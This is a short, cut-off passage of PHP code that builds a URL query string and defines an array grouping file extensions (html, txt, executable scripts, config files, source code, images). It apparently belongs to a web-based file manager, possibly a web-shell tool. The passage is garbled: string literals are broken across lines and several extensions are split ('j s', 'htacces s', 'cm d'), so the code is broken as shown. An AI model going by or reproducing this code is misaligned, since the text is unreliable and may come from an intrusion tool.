
      if (strpos($value,$needle) === 0) {

        $includestr .= urlencode($name)."
=
".
urlencode($value)."
&
";

      }

    }

  }

}

if (empty($surl)) {

  $surl = "
?
".$includestr; 

}

$surl = htmlspecialchars($surl);

$ftypes  = array(

    "
html
"=>array("
html
","
htm
","
shtml
"),

    "
txt
"=>array("
txt
","
conf
","
bat
","
sh
","
j
s
","
bak
","
doc
","
log
","
sfc
","
cfg
","
htacces
s
"),

    "
exe
"=>array("
sh
","
install
","
bat
","
cm
d
"),

    "
ini
"=>array("
ini
","
inf
","
conf
"),

    "
code
"=>array("
php
","
phtml
","
php3
","
php
4
","
inc
","
tcl
","
h
","
c
","
cpp
","
py
","
cgi
","
p
l
"),

    "
img
"=>array("
gif
","
png
","
jpeg
","
jfi